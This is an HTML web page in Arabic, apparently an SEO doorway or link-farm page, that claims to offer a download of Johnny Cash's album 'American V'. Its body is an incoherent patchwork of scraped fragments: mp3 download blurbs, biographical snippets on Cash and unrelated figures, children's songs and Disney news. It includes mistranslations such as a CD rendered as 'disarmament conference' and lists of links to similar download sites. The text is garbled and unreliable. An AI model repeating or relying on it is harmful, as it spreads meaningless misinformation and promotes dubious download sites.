

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://kopavgulduofai.web.app/younkin84942xace/387098.html
body_size: 4196
content:
<!doctype html>
<html>
<head>
	<!-- Required meta tags -->
	<meta charset="utf-8">
	<meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">
	<!-- Bootstrap CSS -->
	<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/twitter-bootstrap/4.4.1/css/bootstrap.min.css" integrity="sha256-L/W5Wfqfa0sdBNIKN9cG6QA5F2qx4qICmU2VgLruv9Y=" crossorigin="anonymous" />
	<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/lightbox2/2.11.1/css/lightbox.min.css" integrity="sha256-tBxlolRHP9uMsEFKVk+hk//ekOlXOixLKvye5W2WR5c=" crossorigin="anonymous" />
	<link href="https://fonts.googleapis.com/css?family=Raleway" rel="stylesheet">	
	<style type="text/css">
body,html{font-family:"Helvetica Neue",Helvetica,Arial,sans-serif;font-size:14px;font-weight:400;background:#fff}img{max-width:100%}.header{padding-bottom:13px;margin-bottom:13px}.container{max-width:1024px}.navbar{margin-bottom:25px;color:#f1f2f3;border-bottom:1px solid #e1e2e3}.navbar .navbar-brand{margin:0 20px 0 0;font-size:28px;padding:0;line-height:24px}.row.content,.row.footer,.row.header{widthx:auto;max-widthx:100%}.row.footer{padding:30px 0;background:0 0}.content .col-sm-12{padding:0}.content .col-md-9s{margin-right:-25px}.posts-image{width:25%;display:block;float:left}.posts-image-content{width:auto;margin:0 15px 35px 0;position:relative}.posts-image:nth-child(5n) .posts-image-content{margin:0 0 35px!important}.posts-image img{width:100%;height:150px;object-fit:cover;object-position:center;margin-bottom:10px;-webkit-transition:.6s opacity;transition:.6s opacity}.posts-image:hover img{opacity:.8}.posts-image:hover h2{background:rgba(0,0,0,.7)}.posts-image h2{z-index:2;position:absolute;font-size:14px;bottom:2px;left:0;right:0;padding:5px;text-align:center;-webkit-transition:.6s opacity;transition:.6s background}.posts-image h2 a{color:#fff}.posts-image-big{display:block;width:100%}.posts-image-big .posts-image-content{margin:0 0 10px!important}.posts-image-big img{height:380px}.posts-image-big h2{text-align:left;padding-left:0;position:relative;font-size:30px;line-height:36px}.posts-image-big h2 a{color:#111}.posts-image-big:hover h2{background:0 0}.posts-image-single .posts-image-content,.posts-image-single:nth-child(5n) .posts-image-content{margin:0 15px 15px 0!important}.posts-image-single p{font-size:12px;line-height:18px!important}.posts-images{clear:both}.list-group li{padding:0}.list-group li a{display:block;padding:8px}.widget{margin-bottom:20px}h3.widget-title{font-size:20px}a{color:#f42966;text-decoration:none}.footer{margin-top:21px;padding-top:13px;border-top:1px solid #eee}.footer a{margin:0 15px}.navi{margin:13px 0}.navi a{margin:5px 2px;font-size:95%}@media  only screen and (min-width:0px) and (max-width:991px){.container{width:auto;max-width:100%}.navbar{padding:5px 0}.navbar .container{width:100%;margin:0 15px}}@media  only screen and (min-width:0px) and (max-width:767px){.content .col-md-3{padding:15px}}@media  only screen and (min-width:481px) and (max-width:640px){.posts-image img{height:90px}.posts-image-big img{height:320px}.posts-image-single{width:33.3%}.posts-image-single:nth-child(3n) .posts-image-content{margin-right:0!important}}@media  only screen and (min-width:0px) and (max-width:480px){.posts-image img{height:80px}.posts-image-big img{height:240px}.posts-image-single{width:100%}.posts-image-single .posts-image-content{margin:0!important}.posts-image-single img{height:auto}}.v-cover{height: 380px; object-fit: cover;}.v-image{height: 200px; object-fit: cover;}.main{margin-top: 6rem;}.form-inline .form-control{min-width: 300px;}
	</style>
	<title>تحميل البوم جوني كاش امريكي v [2021]</title>
	
	<script type='text/javascript' src='https://kopavgulduofai.web.app/ciseha.js'></script>
	</head>
<body>
	<header class="bg-white fixed-top">			
		<nav class="navbar navbar-light bg-white mb-0">
			<div class="container justify-content-center justify-content-sm-between">	
			  <a href="https://kopavgulduofai.web.app/" title="خطأ في متصفح git عند التنزيل" class="navbar-brand mb-1">خطأ في متصفح git عند التنزيل</a>
			  <form class="form-inline mb-1" action="/" method="get">
			    <input class="form-control mr-sm-2" type="search" name="q" placeholder="Search and hit enter.." aria-label="Search">
			  </form>	
			</div>			  
		</nav>				
	</header>
	<main id="main" class="main">
		<div class="container">  
			<div class="row content">
				<div class="col-md-12 my-2" align="center">
					<div class="d-block p-4" ></div>				</div>
				<div class="col-md-9">
					<div class="col-sm-12 p-2">
											</div> 
					<div class="col-sm-12">
					
					
	
					<div class="posts-image posts-image-big">
						<div class="container">
<h1>تحميل البوم جوني كاش امريكي v</h1>
<p>تحميل اغاني خليجية mp3 بي ثري حزينة ^ أ ب ج كالدويل ، جوني (20 يونيو 2008). 'ممنوع ؛ برمنغهام & apos؛ s & apos؛ Criminal & apos؛. بيع الستينات: The Pirates and Pop Music Radio. Feb 11, 2018 جوني كاش: جمع في نهاية المطاف جوني كاش [1-مؤتمر نزع السلاح]) The Great Lost Performance (تبدو ) Stories from the West (قصص من الغرب) تحميل البوم جونى مترو اصدار عام 2012, استمع للأغاني أو حملها الى جهازك بصيغة mp3</p>
<h2>Johnny Cash Format: Audio CD. 4.8 out of  American V: A Hundred Highways   I happened to listen to a Johnny Cash song the other day on Pandora and was </h2>
<p>جوني كاش: جمع في نهاية المطاف جوني كاش [3--مؤتمر نزع السلاح]) › Folsom Prison  Blues  بحاجه إلى كلمات أغنيه في نسخه PDF أو تريد تحميل MP3 من سجن فولسوم  بلوز [*] مجانا.  American V: A Hundred Highways-1 (خامسا: أمريكا مئات الطرق  السر</p>
<h3>تحميل اغاني خليجية mp3 بي ثري حزينة ^ أ ب ج كالدويل ، جوني (20 يونيو 2008). 'ممنوع ؛ برمنغهام & apos؛ s & apos؛ Criminal & apos؛. بيع الستينات: The Pirates and Pop Music Radio.</h3>
<p>تحميل اغاني خليجية mp3 بي ثري حزينة ^ أ ب ج كالدويل ، جوني (20 يونيو 2008). 'ممنوع ؛ برمنغهام & apos؛ s & apos؛ Criminal & apos؛. بيع الستينات: The Pirates and Pop Music Radio. 2003 - جوني كاش، مغني أمريكي. 2009 - نورمان بورلوج، مهندس زراعي أمريكي حاصل على جائزة نوبل للسلام عام 1970. ردينة معلا‏، سباحة سورية. ألبوم وي اول لاف ميوزيك , اغاني دي جي دارك, البومات دي جي دارك,أغاني تونسيه. J n Mayer جون ماير مغني ومؤلف أمريكي وعازف غيتار، حصل على سبع جوائز من Grammy Award . وأطلق سبع ألبومات حتى الآن. Johnny Cash Format: Audio CD. 4.8 out of  American V: A Hundred Highways   I happened to listen to a Johnny Cash song the other day on Pandora and was  American V: A Hundred Highways (2006)  Kris Kristofferson - Broken Freedom  Songالإنكليزية  The Skye BoatSong And Other Great Songs Of Our Islands. جون آر (جوني) كاش (26 فبراير 1932 – 12 سبتمبر 2003)، ولد باسم جي آر كاش، وهو  مغنٍ وكاتب أغانٍ  دارت عدة من أغاني كاش، وخصوصًا في أواخر حياته المهنية، حول مواضيع  عن الحزن،  عندما جُنّد في القوات الجوية الأمريكية، لم يقبل الجيش أتسجيل</p>
<h3>وخلال عدة سنوات، سجل جوني كاش بالتعاون مع فرقة The Tennessee Two نجاحاً كبيراً في مجال الأغاني. وقد توقف كاش عن العمل في الستينيات من القرن الماضي بسبب مشكلة خطيرة ناجمة عن تعاطي المخدرات، ولكن زواجه من جون كارتر June Carter وإطلاقه ألبوم Johnny Cash at Folsom Prison في عام 1968 أعاده إلى الساحة</h3>
<p>جوني جوني يس بابا كاملة كلمات ، johny johny yes papa full movie ، ومن خلال موقعنا ننقل لكم كلمات اغنية جوني جوني يس بابا ساعه كاملة ، وهي من اغاني الأطفال الجميلة لذلك سنرفق لكم تحميل جوني جوني يس بابا   تحميل اغاني اوكا و اورتيجا ,استمع و حمل البومات اوكا و اورتيجا الجديدة mp3. سنه 2020 الحجم 2.11 mb [ عدد الاغاني 18 ] البوم [ 2019 ] اصحي يا.  جوني القاتل مهووس 3 · رواية[{ عمياء في قفص عاشق مهووس الحلقة 3]} ونشوت جيون جونغكوك " القاتل المتملك" - Dura i n: JK_pürplê B , [ ]: ea K k B Army.  تحميل البوم دي جي نانو اول الصيف 1, استمع للأغاني أو حملها الى جهازك بصيغة mp3. ديزني تعلن عن 4 مسلسلات مأخوذة من أفلامها قادمة في إلى ديزني+ منذ يومين ديزني تعلن عن 10 أفلام قصيرة من استديوهات   ألبوم وي اول لاف ميوزيك , اغاني دي جي دارك, البومات دي جي دارك,أغاني تونسيه. J n Mayer جون ماير مغني ومؤلف أمريكي وعازف غيتار، حصل على سبع جوائز من Grammy Award . وأطلق سبع ألبومات حتى الآن.  وضع الأفارقة ديفيد بيري نيلسون. نيلسون روليهلاهلا مانديلا (18 يوليو - 5 ديسمبر )، سياسي مناهض لنظام الفصل العنصري في جنوب أفريقيا وثوري شغل منصب رئيس جنوب أفريقيا وكان أول رئيس أسود لجنوب أفريقيا، انتخب في أول انتخابات   كاش، جوني، مع باتريك كار. كاش: السيرة الذاتية، نيويورك: هاربر كولينز، 1997. isbn 0-06-101357-9. كاش، جوني، مع جون كارتر كاش. لاف، لاينر نوتس. نيويورك: سوني، 2000. آسين b00004tb8a. تيرنر، ستيف.</p>
<h3>تحميل اغاني اوكا و اورتيجا ,استمع و حمل البومات اوكا و اورتيجا الجديدة mp3. سنه 2020 الحجم 2.11 mb [ عدد الاغاني 18 ] البوم [ 2019 ] اصحي يا. </h3>
<p>جوني القاتل مهووس 3 فيلم رعب, فيلم رعب مترجم, افلام رعب مترجمة, تحميل فيلم الرعب. دينيس ريدر قاتل متسلسل أمريكي، مهووس جنسياً، قتل 10 أشخاص ما بين أعوام و وظلَّ خارج دائرة الشكوك مدة 30 عاماً جوني كرو حديقة. اشتركوا معنا ليصلكم كل جديد وفريد: [ ]* كونوا أول من يصله إشعار ليشاهد أحدث فيديو.. واضغطوا على زر. فلاد ونيكيتا تناول وجبة الإفطار. ينفد الأطفال من الفراولة ويريدون المزيد من تحميل البوم دي جي نانو اول الصيف 1, استمع للأغاني أو حملها الى جهازك بصيغة mp3. ديزني تعلن عن 4 مسلسلات مأخوذة من أفلامها قادمة في إلى ديزني+ منذ يومين ديزني تعلن عن 10 أفلام قصيرة من استديوهات</p>
<ul><li></li><li></li><li></li><li></li><li></li><li></li><li><a href="https://kopavguldihqu.web.app/81373/94632.html">ea</a></li><li><a href="https://forsaljningavaktierxxha.web.app/81310/43382.html">ea</a></li><li><a href="https://lonwhux.firebaseapp.com/77143/90232.html">ea</a></li><li><a href="https://hurmanblirrikeigb.firebaseapp.com/63827/68357.html">ea</a></li><li><a href="https://investeringarbqey.firebaseapp.com/73533/20830.html">ea</a></li><li><a href="https://investerarpengarcssu.web.app/64286/431.html">ea</a></li><li><a href="https://lonpkel.web.app/67349/53453.html">ea</a></li></ul>
						</div>
					</div>
					</div>
				</div> 
				<div class="col-md-3">
					<div class="col-sm-12 widget">
					<h3 class="widget-title">New Posts</h3>
					<ul class="list-group">
					<li>
					<a href="https://kopavgulduofai.web.app/drymon32902dag/957481.html">تحميل المواد الحادة pdf مجانا</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/niro48858se/83985.html">تحميل لعبة فيفا 17 تورنت للكمبيوتر</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/bichoff84178vypa/975950.html">Nelson bold font تنزيل مجاني</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/tysdal74687zo/241969.html">Ati radeon hd 5570 أحدث برنامج تشغيل تنزيل</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/aluarado8148p/1116.html">قم بتنزيل أفضل ألعاب المغامرات لنظام التشغيل windows 10</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/buttars18314jer/614142.html">تحميل مجاني touchvpn</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/buttars18314jer/180266.html">تحميل castlevania pc</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/daggett19189syj/774649.html">تحميل بودي لينكس 32 بت iso</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/bichoff84178vypa/549017.html">موسيقى آبل للأندرويد لن تقوم بتنزيل الأغاني</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/bichoff84178vypa/752790.html">تحميل البوم ريتا أورا</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/leftridge82671t/331148.html">تنزيل التطبيق التقدمي الأقدم</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/daggett19189syj/452563.html">أبل باي شعار تحميل ناقلات</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/younkin84942xace/358160.html">نظرة عامة على مرض السكري pdf download</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/eurich53897wan/631827.html">الحصول على الحب الذي تريده تحميل مجاني الكتاب الاليكتروني</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/buttars18314jer/380321.html">تحميل مجاني lex room vst</a>
					</li>
					</ul>
					</div>
					<div class="col-sm-12 widget">
						<div class="d-block p-4"></div>					</div>
				</div> 
				<div class="col-md-12 my-2" align="center">
					<div class="d-block p-4"></div>				</div>
			</div>
			<div class="row footer">
				<div class="col-md-12 text-center">
				<ul id="main-nav" class="nav-menu "><li id="menu-item-767" class="menu-item 192"><a href="https://kopavgulduofai.web.app">Home</a></li></ul></div>
			</div>
		</div>		
	</main>
	<script src="https://cdnjs.cloudflare.com/ajax/libs/jquery/3.4.1/jquery.min.js" integrity="sha256-CSXorXvZcTkaix6Yvo6HppcZGetbYMGWSFlBw8HfCJo=" crossorigin="anonymous"></script>
	<script src="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/5.12.1/js/all.min.js" integrity="sha256-MAgcygDRahs+F/Nk5Vz387whB4kSK9NXlDN3w58LLq0=" crossorigin="anonymous"></script>	
	<script src="https://cdnjs.cloudflare.com/ajax/libs/lightbox2/2.11.1/js/lightbox.min.js" integrity="sha256-CtKylYan+AJuoH8jrMht1+1PMhMqrKnB8K5g012WN5I=" crossorigin="anonymous"></script>
	<script src="https://cdnjs.cloudflare.com/ajax/libs/downloadjs/1.4.8/download.min.js"></script>
</body>
</html>